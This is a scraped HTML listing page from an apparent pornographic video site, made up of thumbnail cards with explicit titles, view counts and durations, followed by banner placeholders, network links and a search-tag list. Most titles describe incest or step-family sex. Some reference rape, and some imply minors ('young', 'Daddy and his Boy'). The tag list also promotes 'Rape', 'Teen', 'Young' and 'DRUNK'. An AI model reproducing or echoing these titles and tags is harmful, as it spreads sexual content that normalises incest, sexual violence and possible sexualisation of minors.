                                    <p>father fucked hot slut which turns out to be son&#039;s girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 306</li>
                                <li><i class="la la-clock-o"></i> 3:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3211498956463541199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c918949208c0bcf" src="/thumbs/199/3211498956463541199_0.jpg" alt="strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot" width="380" height="214">
                                    <p>strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 312</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13375588683316760233/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b99fa30a62d48ea9" src="/thumbs/233/13375588683316760233_0.jpg" alt="insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn" width="380" height="214">
                                    <p>insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 321</li>
                                <li><i class="la la-clock-o"></i> 22:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/505930471228401706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7056d15429d682a" src="/thumbs/706/505930471228401706_0.jpg" alt="father and stepson pounding an old bitch" width="380" height="214">
                                    <p>father and stepson pounding an old bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 322</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11949385223388376980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a5d4be8cd45daf94" src="/thumbs/980/11949385223388376980_0.jpg" alt="carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?" width="380" height="214">
                                    <p>carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 408</li>
                                <li><i class="la la-clock-o"></i> 20:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9490303212446745450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="83b4547d6ca3036a" src="/thumbs/450/9490303212446745450_0.jpg" alt="incezt - older brother - ste[ family sex free - incest porn father son oral sex" width="380" height="214">
                                    <p>incezt - older brother - ste[ family sex free - incest porn father son oral sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 332</li>
                                <li><i class="la la-clock-o"></i> 0:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640620130697/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="380" height="214">
                                    <p>Mom is Horny and wants her step-son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 278</li>
                                <li><i class="la la-clock-o"></i> 13:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17141087184429329415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ede15ffa13e92c07" src="/thumbs/415/17141087184429329415_0.jpg" alt="insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn" width="380" height="214">
                                    <p>insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 378</li>
                                <li><i class="la la-clock-o"></i> 17:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637264087292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c5f28fc" src="/thumbs/292/3824942637264087292_0.jpg" alt="Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy" width="380" height="214">
                                    <p>Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 377</li>
                                <li><i class="la la-clock-o"></i> 18:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639760340058/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Dad catches son fuck stepmom - family threesome" width="380" height="214">
                                    <p>Dad catches son fuck stepmom - family threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 307</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11467549532359928744/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9f24eb8ac082aba8" src="/thumbs/744/11467549532359928744_0.jpg" alt="insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn" width="380" height="214">
                                    <p>insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 335</li>
                                <li><i class="la la-clock-o"></i> 22:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12207891415699723566/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a96b248ff952952e" src="/thumbs/566/12207891415699723566_0.jpg" alt="incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn" width="380" height="214">
                                    <p>incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 225</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638907588140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108e54fe2c" src="/thumbs/140/3824942638907588140_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 5" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 5</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 380</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640104506376/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 1" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 265</li>
                                <li><i class="la la-clock-o"></i> 3:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8564282752715416379/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76da71c9bf9b633b" src="/thumbs/379/8564282752715416379_0.jpg" alt="sexy daddy se folla a su hijo young stephfather teaches s. a lesson" width="380" height="214">
                                    <p>sexy daddy se folla a su hijo young stephfather teaches s. a lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 23:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2245379374616103787/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f2930a509fb4b6b" src="/thumbs/787/2245379374616103787_0.jpg" alt="insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn" width="380" height="214">
                                    <p>insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 311</li>
                                <li><i class="la la-clock-o"></i> 9:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2720808167020148990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25c2409cc937b8fe" src="/thumbs/990/2720808167020148990_0.jpg" alt="nerd step son fuck girlfriend from father hard and gets cumshot" width="380" height="214">
                                    <p>nerd step son fuck girlfriend from father hard and gets cumshot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 367</li>
                                <li><i class="la la-clock-o"></i> 15:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17554662145479303769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f39eb036754a6259" src="/thumbs/769/17554662145479303769_0.jpg" alt="insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family" width="380" height="214">
                                    <p>insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 397</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13212877992643934824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b75d92878c1e3a68" src="/thumbs/824/13212877992643934824_0.jpg" alt="watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs." width="380" height="214">
                                    <p>watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 205</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2891128987993048815/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="281f5a7f292906ef" src="/thumbs/815/2891128987993048815_0.jpg" alt="fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos." width="380" height="214">
                                    <p>fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7545451011312382181/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="68b6d3b79f62f0e5" src="/thumbs/181/7545451011312382181_0.jpg" alt="insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos" width="380" height="214">
                                    <p>insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 264</li>
                                <li><i class="la la-clock-o"></i> 17:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3706210729104292610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="336f1b059300bb02" src="/thumbs/610/3706210729104292610_0.jpg" alt="insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming" width="380" height="214">
                                    <p>insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 260</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639708347520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" alt="Brother Fuck His Step Sister With His Friend" width="380" height="214">
                                    <p>Brother Fuck His Step Sister With His Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 280</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18027974183259254234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fa303b00dd14adda" src="/thumbs/234/18027974183259254234_0.jpg" alt="sex with of in mother and son father daughter have front law" width="380" height="214">
                                    <p>sex with of in mother and son father daughter have front law</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 297</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14872811391887112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg" alt="insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie" width="380" height="214">
                                    <p>insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 10:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5625900356607267238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e1336912951d1a6" src="/thumbs/238/5625900356607267238_0.jpg" alt="insext mother had second thoughts 01600 - mom son father incest porn - family sex all" width="380" height="214">
                                    <p>insext mother had second thoughts 01600 - mom son father incest porn - family sex all</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 307</li>
                                <li><i class="la la-clock-o"></i> 14:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13953970446922648188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1a67630af1f8a7c" src="/thumbs/188/13953970446922648188_0.jpg" alt="Father caught fucking his son's girlfriend" width="380" height="214">
                                    <p>Father caught fucking his son's girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 320</li>
                                <li><i class="la la-clock-o"></i> 20:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18289422687537773392/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fdd1150865a8bb50" src="/thumbs/392/18289422687537773392_0.jpg" alt="incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position." width="380" height="214">
                                    <p>incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 222</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17086301845691969661/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed1ebd006592307d" src="/thumbs/661/17086301845691969661_0.jpg" alt="daddy4k. alison comes to talk about money to her boys naughty father" width="380" height="214">
                                    <p>daddy4k. alison comes to talk about money to her boys naughty father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 189</li>
                                <li><i class="la la-clock-o"></i> 9:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16720094641076562669/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e809b57d3c47eaed" src="/thumbs/669/16720094641076562669_0.jpg" alt="Julie Night fucks father and son pair Jay and Jerry Huntington" width="380" height="214">
                                    <p>Julie Night fucks father and son pair Jay and Jerry Huntington</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 302</li>
                                <li><i class="la la-clock-o"></i> 26:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13621989530929980297/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bd0b074e552be389" src="/thumbs/297/13621989530929980297_0.jpg" alt="incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies" width="380" height="214">
                                    <p>incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 273</li>
                                <li><i class="la la-clock-o"></i> 10:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10891435418795489339/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="972626cedf69b83b" src="/thumbs/339/10891435418795489339_0.jpg" alt="insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt" width="380" height="214">
                                    <p>insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 279</li>
                                <li><i class="la la-clock-o"></i> 18:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637319690179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102faf97c3" src="/thumbs/179/3824942637319690179_0.jpg" alt="Russian Daddy and his Boy GayBoysTube" width="380" height="214">
                                    <p>Russian Daddy and his Boy GayBoysTube</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7624348325258405515/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69cf206802df268b" src="/thumbs/515/7624348325258405515_0.jpg" alt="family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn." width="380" height="214">
                                    <p>family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6957786003486233475/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="608f058198fb5383" src="/thumbs/475/6957786003486233475_0.jpg" alt="daddy4k. stepson joins dirty sex actof his girlfriend and lustful father" width="380" height="214">
                                    <p>daddy4k. stepson joins dirty sex actof his girlfriend and lustful father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 193</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6205522648363975034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="561e71f86d60417a" src="/thumbs/34/6205522648363975034_0.jpg" alt="daddy4k. sex with son's classy gf drives dirty father to nice orgasm" width="380" height="214">
                                    <p>daddy4k. sex with son's classy gf drives dirty father to nice orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 8:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639165086136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109dae19b8" src="/thumbs/136/3824942639165086136_0.jpg" alt="BIG FAMILY REUNION everybody can fuck" width="380" height="214">
                                    <p>BIG FAMILY REUNION everybody can fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3437669337108828460/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fb50e0c6d9fd12c" src="/thumbs/460/3437669337108828460_0.jpg" alt="perfect latina babe take turns riding and sucking step father and step son during movie night" width="380" height="214">
                                    <p>perfect latina babe take turns riding and sucking step father and step son during movie night</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 15:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895889966161/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="380" height="214">
                                    <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 8:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1638671870586543590/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="16bdbb625dbc5de6" src="/thumbs/590/1638671870586543590_0.jpg" alt="insext step-mother into porn 01238 - family sex pron video - incest father son gay porn" width="380" height="214">
                                    <p>insext step-mother into porn 01238 - family sex pron video - incest father son gay porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 250</li>
                                <li><i class="la la-clock-o"></i> 11:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1628888632183299717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="169af994abf51e85" src="/thumbs/717/1628888632183299717_0.jpg" alt="huge tits hottie sofia lee anally tag teamed by stepfather & stepson" width="380" height="214">
                                    <p>huge tits hottie sofia lee anally tag teamed by stepfather & stepson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 14:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15398644219763039246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d5b2f95515991c0e" src="/thumbs/246/15398644219763039246_0.jpg" alt="Nicole Aniston- Experiments on SON before FATHER" width="380" height="214">
                                    <p>Nicole Aniston- Experiments on SON before FATHER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/920165625883415767/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cc515c2f14e54d7" src="/thumbs/767/920165625883415767_0.jpg" alt="incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex." width="380" height="214">
                                    <p>incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 193</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/RWd5cHQ/" target="_self" 